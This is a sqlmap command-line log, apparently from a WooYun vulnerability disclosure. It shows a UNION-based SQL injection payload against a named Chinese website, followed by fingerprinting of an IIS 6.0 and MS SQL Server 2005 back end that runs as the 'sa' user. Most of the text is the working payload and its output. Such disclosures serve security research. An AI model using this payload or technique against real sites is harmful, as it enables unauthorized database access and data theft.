 sqlmap
Title: Generic UNION query (NULL) - 18 columns
Payload: ActiviId=6&WorkId=35 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(120)+CHAR(112)+CHAR(
113)+CHAR(98)+CHAR(103)+CHAR(115)+CHAR(85)+CHAR(71)+CHAR(115)+CHAR(88)+CHAR(75)+
CHAR(109)+CHAR(87)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(112)+CHAR(113),NULL,NULL,N
ULL,NULL--
---
[23:51:02] [INFO] testing Microsoft SQL Server
[23:51:03] [INFO] confirming Microsoft SQL Server
[23:51:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:51:04] [INFO] fetching current user
current user:    'sa'
[23:51:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 66 times
[23:51:04] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.whzsjy.cn'
[*] shutting down at 23:51:04
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org